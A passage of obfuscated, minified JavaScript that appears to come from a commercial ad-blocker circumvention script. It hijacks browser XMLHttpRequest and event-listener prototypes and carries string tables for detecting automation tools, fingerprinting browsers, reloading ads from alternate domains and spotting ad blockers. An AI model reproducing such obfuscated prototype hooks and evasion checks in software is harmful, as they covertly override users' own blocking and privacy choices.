e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","DocumentFragment","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","as_selected","<'block-size'>",".source","tunebat.com","auto|normal|none","detect","ad-unit","<script>","visible","enums","from-image|<angle>|[<angle>? flip]","INVENTORY_FRAME","<bg-position>#","Error","cookie","HTMLElement","ing","not_blocking_ads","getOwnPropertyNames","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","content-box|border-box",'"inventories"',"computed","mimeTypes","random","<masking-mode>#","getConfig","normal|always","https://ad-delivery.net/px.gif?ch=2","applyTo","Identifier, string or comma is expected","OWptYW53eXF4MHM1NHp1dG82aA==","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","navigator.plugins.length is undefined","consumeUntilBalanceEnd"," undefined","find","script_version","remove","<outline-radius>","script:","iframe message timeout: ","normal|<feature-tag-value>#","dvi","lvh","encodeURIComponent","combinator","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","is_blocking_ads","throw","<target-counter()>|<target-counters()>|<target-text()>","none|<position>#","stopImmediatePropagation","<'rest-before'> <'rest-after'>?","/cou/api_reco.php","<'border-top-style'>","offsetAndType","adpushup",", elapsed: ","$1   ","separate|collapse|auto","edge","<integer>&&<symbol>","path","Too many question marks","region","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","window.top._df.t","port","SharedWorker","static|relative|absolute|sticky|fixed|-webkit-sticky","env( <custom-ident> , <declaration-value>? )","Too many hex digits","getUserIds","<'inline-size'>","rightComparison","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<keyframes-name>","write","[none|<keyframes-name>]#","[<compound-selector>? <pseudo-compound-selector>*]!","Element_setAttribute","Promise",".umogames.com","CSSStyleSheet","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","flex-direction","clientWidth","parseWithFallback","as_console","query","minViewportWidth","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","webDriver","getAtruleDescriptor","isDelim","<angle>",'"<", ">", "=" or ")"',"prompt","fill","getTime","mousemove","<family-name>#","https://c.amazon-adsystem.com/aax2/apstag.js","svmax","picrew.me","gptDisabled","url-path-equal","tb|rl|bt|lr","singleNodeValue","Failed to load profile: ","Condition","_phantom","element display none important","toString","[pack|next]||[definite-first|ordered]","step-start|step-end|steps( <integer> [, <step-position>]? )","_skipValidation","gazetaprawna.pl","scroll( [<axis>||<scroller>]? )","khz","<attachment>#","786xOWpRh","<'row-gap'> <'column-gap'>?","hsl|hwb|lch|oklch",". Please enable 3rd-party image loading.","true","Generic","<box>|margin-box","Rule","append","userLanguage","<generic>","<counter-style-name>","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","><head><script>","nearest-neighbor|bicubic","[<'animation-range-start'> <'animation-range-end'>?]#","&domain=","[<geometry-box>|no-clip]#","rawMessage","Analytics.event(","iframe msg err: ","message","__webdriver_script_func","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","none|forwards|backwards|both","document","textAd","<custom-property-name>","read-only|read-write|read-write-plaintext-only","<url>|none","img_dggnaogcyx5g7dge2a9x2g7yda9d","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","node","heartbeat","auto-add|add( <integer> )|<integer>","loaded","elem","coupang","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","Semicolon or block is expected","normal|spell-out||digits||[literal-punctuation|no-punctuation]","as_modal_loaded","recovery_started","limit_memory_filter","<ident-token> : <declaration-value>? ['!' important]?","none","100%","<urange>#","cssText","slimerjs","pathname","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","as-extra","insertList","tcloaded","male|female|neutral","containerId","caption|icon|menu|message-box|small-caption|status-bar","Element_id","trys","parseRulePrelude","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","tail","AdShield API cmd.push result","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","cache_is_blocking_acceptable_ads","flags","freestar","negotiate v4 test failed: ","toArray","unknown","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","purpose1 consent error","PseudoElementSelector","getType","from|to|<percentage>|<timeline-range-name> <percentage>","mimeTypesConsistent","hostname","isRemoved","1JNmHwf","crios","webkitTemporaryStorage","ZndiaA==","Google","skewY( [<angle>|<zero>] )","general-enclosed","custom","sort","10348857KnFzBS","marker-end","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","https://content-loader.com","rem( <calc-sum> , <calc-sum> )","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","break","lookupOffset","sqrt( <calc-sum> )","player","__webdriver_script_fn","none|<offset-path>||<coord-box>","attachShadow","Expect `","normal|break-all|keep-all|break-word|auto-phrase","_generateSourcesContent","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","<body","link","createSingleNodeList","safari","comma-token","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","isOriginalCmpBlocked","cWJ1dw==","rad","scanWord","eatDelim","mod( <calc-sum> , <calc-sum> )","followColorScheme","auto|none|antialiased|subpixel-antialiased","raider.io","getItem","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","<'inset-block'>","elementFromPoint","ignoreInvalidMapping","onreadystatechange","MSG_SYN_URG","enjgioijew","serif|sans-serif|cursive|fantasy|monospace","firefox","negotiate_fail","syntax","Map","CSSPrimitiveValue","<angle-percentage>","toUpperCase","navigator.connection.rtt is undefined","as_inventories","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","onorientationchange","HTMLElement_style","disableNativeAds","ms, fetchElapsed: ","display:none","https://ad-delivery.net/px.gif?ch=1","reduceRight","auto? [none|<length>]","SharedStorageWorklet","<media-in-parens> [or <media-in-parens>]+","freeze",": [left|right|first|blank]",". Phase: ","last","Invalid reserved state: ","title","scrollY","as_","<length>|<percentage>|auto","auto|loose|normal|strict|anywhere","_sources","[recovery] __tcfapi tcString is empty in GDPR region. value: ","protectCss","<'caret-color'>||<'caret-shape'>","&height=","<combinator>? <complex-real-selector>","<html></html>","compact","Document_querySelectorAll","Node_textContent","<style-condition>|<style-feature>","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","keepOriginalAcceptableAds","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","border-box|padding-box|content-box","smsonline.cloud","<'max-width'>","<number-percentage>{1,4}&&fill?","[clip|ellipsis|<string>]{1,2}","symbol","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","//# sourceURL=rtb_adm.js","evalLength","raptive","findWsEnd","[<'view-timeline-name'> <'view-timeline-axis'>?]#","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","comma","width-less-than","<predefined-rgb> [<number>|<percentage>|none]{3}","document.getElementsByTagName","inventory_name","host","dXl5aw==","Negotiate async ads failed: ","N/A","result","_set","HEAD","cqmax","Expect an apostrophe","none|<filter-function-list>"," or hex digit","em5iZw==","text/javascript","lvmax","Boolean","hash-token","document.querySelectorAll","bottom","ZGdnbg==","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","normal|[<string> <number>]#","reversed( <counter-name> )","unsortedForEach","ApplePayError","chromium","__tcfloaded_cache","<\/script>",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"getEntriesByType","IdSelector","boolean-expr","__as_rej","none|<integer>","<symbol>","parent_before","none|<shadow>#","call","eval","head","rex","worldhistory.org","generatedLine","3rd-party xhr unexpected response","gpt-adapex","!(function(){","Profile is null or undefined","[auto|<length-percentage>]{1,2}","getOutOfPage","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","( <declaration> )","normal|auto|<position>","expression","ClassSelector","marker-start","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","unhandled exception - ","<'margin-right'>","visible|hidden","consumeNumber","iframe error event","recovery_inventory_insert","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","Negotiate v4 ","repeat|no-repeat|space|round","protect","entries","immediate","ar-v1","none|both|horizontal|vertical|block|inline","document.documentElement.getAttributeNames is not a function","CDC","Type","Type of node should be an Object","no-cache","atrulePrelude","<length>","Percent sign is expected","content_ad","width not set properly","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","lastChanged","cssWideKeywords","uBO:","dvh","Element","<url>|<string>","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","Chrome/","POST","null","use","-webkit-calc(","ellipse( [<shape-radius>{2}]? [at <position>]? )","get","peek","gpt-anymind","<ns-prefix>? <ident-token>","body > a > div > div > div","AtruleDescriptor","<'margin-block-start'>","baseline|sub|super|<svg-length>","refresh","Not supported insert-rule | rule: ","walk","wechat",".workers.dev","<'margin-block'>","isChannelConnected","#as_domain","classList","trident","Terminate - memory limit threshold","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","/widgets.html","prototype","Wrong node type `",'<\/script><script src="',"webkitSpeechGrammar","def","onParseError","start|middle|end","r script executed more than once","<bg-image>#","HTMLScriptElement","floor","setProperty","<number [0,∞]> [/ <number [0,∞]>]?","'.' <ident-token>","` in `","string-try-catch","[<length-percentage>|auto]{1,2}|cover|contain","originalAds","widthEval","[AdBlockDetector] Snippet adblock detected","auto|grayscale","Failed to decode protect-url: url is empty","toLog","runAdAuction","ads-partners.coupang.com","script","!term","scope","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","width not removed","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","okNetworkStatusCodes","$cdc_asdjflasutopfhvcZLmcfl_","compareByGeneratedPositionsInflated","<symbol> <symbol>?","beforeunload","At-rule `@",", fetch: ","[discretionary-ligatures|no-discretionary-ligatures]","eventStatus","larger|smaller","Please enter the password","ChromeDriverw","$chrome_asyncScriptInfo","ACK_INVISIBLE"," cmp...","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","purpose1 consent timeout","ms. Setting timeout to ","notificationPermissions signal unexpected behaviour","contrast( [<number-percentage>] )","webkit","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","line","numeric-only|allow-keywords","<number>","<!DOCTYPE html>","a2Zwdg==","feature","bad-url-token","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","_sorted","matchProperty","domain switched","<color>+|none","pageview","<dashed-ident>","origin","[AdBlockDetector] Cosmetic adblock detected","cqh","nearest|up|down|to-zero","sepia( <number-percentage> )","as_version","{-token","Inventory.reinsert","AttributeSelector","pluginsLength","false|true","window.process is","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","emit","<compound-selector>#","compareByOriginalPositionsNoSource","pointer-events","shardingIndex","<complex-real-selector>#","8bmCqpe","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","consumeUntilExclamationMarkOrSemicolon","aditude","bidder","Element not visible v2 | ","descriptors","upward","script_onerror","AtrulePrelude",'iframe[name="',"https://css-load.com","url-not-equal","Negotiate sync vital failed: ","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","<length-percentage>&&hanging?&&each-line?","toSetString","window.Notification is undefined","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","adshield-api","script_abort","<single-animation-composition>#","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","startsWith","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","Brackets","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","async","Terminate - not registered in db","https://html-load.cc","window.parent.parent.confiant.services().onASTAdLoad","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","onmozfullscreenchange","visibility","navigator.productSub is undefined","overflow","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","Iframe got ready in ","browserLanguage",'" is expected',"document - link element","https://qa.html-load.com","/negotiate/css","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","getElementsByTagName","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","\x3c!--","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","/getconfig/sodar","mozInnerScreenX","Identifier or parenthesis is expected","inherit","text_ads","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","normal|[light|dark|<custom-ident>]+&&only?","<url> <decibel>?|none","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","closest-side|closest-corner|farthest-side|farthest-corner|sides","placeholders","matchMedia","translate3d( <length-percentage> , <length-percentage> , <length> )","prependList","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","start","Invalid base64 digit: ","Math","/negotiate/script-set-value?passcode=","duration","mustExcludeStrings","_serializeMappings","normal|<try-size>","gpt-rubicon","HTMLStyleElement","Unexpected input","cmVzZXJ2ZWQx","Blocked slot define: [","normal|<percentage>","setTargetingForGPTAsync","<'justify-self'>|anchor-center","27d518f0","Yml4cXJod245emptNTRvMTJmZTBz","Scheduler Terminated with unexpected non-error instance: ","<string>","auto|none|enabled|disabled","c3ZtbQ==","<length> <length>?","close","w = window.parent;","DOMParser_parseFromString","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","insertAdjacentHTML","outerWidth","circle( [<shape-radius>]? [at <position>]? )","[<predefined-rgb-params>|<xyz-params>]","from","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=",'link[rel="icon"]',"false","adblock_circumvent_score","api.adiostech.com","constructor","image-set( <image-set-option># )","Navigator","skip","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","awesomium","'))","justify-content","declarators","[<length-percentage>|left|center|right]#","139341","className","_blank","edgios","reserved2","ltr","left|right|none|inline-start|inline-end","initial","none|<dashed-ident>#","last_bfa_at","Unknown node type: ","adsense","decode","start|end|center|justify|distribute|stretch","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","nullable","fromCharCode","leaveAdInterestGroup","root|nearest|self","selenium-evaluate","didomiConfig","handlers","adfit","attributes","insertImpl","rgba(247, 248, 224, 0.5)","<'container-name'> [/ <'container-type'>]?","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","auto|<time>","light-dark( <color> , <color> )","window.top.document.domain;","listenerId","Bad value `","isActive","setPAAPIConfigForGPT","Integer is expected","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","/negotiate/script-set-value","ab43d8d5","defineProperty","min","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","none|[<shape-box>||<basic-shape>]|<image>","fromSourceMap",'<a href="',"targeting","return","Hyphen minus","hue-rotate( <angle> )","checkPropertyName","[shorter|longer|increasing|decreasing] hue","math-random","checkAtruleName","releaseCursor","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","as_adblock","Css","clamp( <calc-sum>#{3} )","resolve","matchType","margin-left","Mesa OffScreen","after","apsEnabled","sequentum","d2VneWpwenV4MzhxMmE5dm1pZm90"," | value: ","forEachRight","replaceAll","fundingchoices","gpt-adshield","jsSelector","index","preconnect","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","text/css","%%%INV_CODE%%%","papi","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","[recoverTcfCMP] __tcfapi rescue","eventSampleRatio","getConsentMetadata","as_inmobi_cmp_id","state","__nightmare","applyRatio","cachedResultIsInAdIframe","error on contentWindow","none|vertical-to-horizontal",", height: ","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","text","RTCEncodedAudioFrame","[contextual|no-contextual]","none|all|<dashed-ident>#","none|<single-transition-property>#","<counter-style-name>|symbols( )","absolute","inventories_key","<length-percentage>|<flex>|min-content|max-content|auto","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","frameScript","https://07c225f3.online","normal|bold|<number [1,1000]>","none|chained","opacity","<'border-bottom-right-radius'>","<'min-width'>","CefSharp","layer( <layer-name> )","contains","match","encodeUrl"," { visibility:visible; }","blocked","normal|break-word|anywhere","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","none|<custom-ident>","Function","generic","number","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","__tcfapi not found within timeout","start|end|center|stretch","redirected","getBidResponses","SyntaxError","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","domAutomationController","isDomainShardingEnabled","getBoundingClientRect","buildID","domAutomation","Y29rcQ==","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","next","<media-query-list>","recoverCMP","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","yahoo-mail-v1","rel","startLine","<'text-emphasis-style'>||<'text-emphasis-color'>","none|<length>","createAuctionNonce","Unexpected combinator","not","response","pubkey","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","[<length>{2,3}&&<color>?]","gpt","setInterval","\n   value: ","dispatchEvent","left","gpt-adsinteractive","matchDeclaration","<relative-real-selector-list>","video negotiation is not completed, but it is skipped as it is unclear to show up BFA","layer(","sdkVersion","cdn-exchange.toastoven.net","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","type","shift","as_last_moved","xPath","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","<string>|<custom-ident>+","hasAttribute","que","rotateZ( [<angle>|<zero>] )","viewport","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","isArray","<percentage>|<length>","getPrototypeOf","output","auto|balance|stable|pretty","[normal|small-caps]","<easing-function>#","hasFocus","( <supports-condition> )|<supports-feature>|<general-enclosed>","scaleY( [<number>|<percentage>] )","addEventListener","length","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","':' [before|after|first-line|first-letter]","/negotiate/v2/image?width=","documentElement","sourceMap","767504EyUvhO","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","[common-ligatures|no-common-ligatures]","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","hash","delim-token","Date","configurable","leave","a3luYg==","isElementDisplayNone","collapse|separate","data:text/html,","<number-one-or-greater>","Number, dimension, ratio or identifier is expected","` is missed","removeChild","_ignoreInvalidMapping","timeout","limit","transform","string-token","e6d29821","pubads","[block|inline|x|y]#","title (english 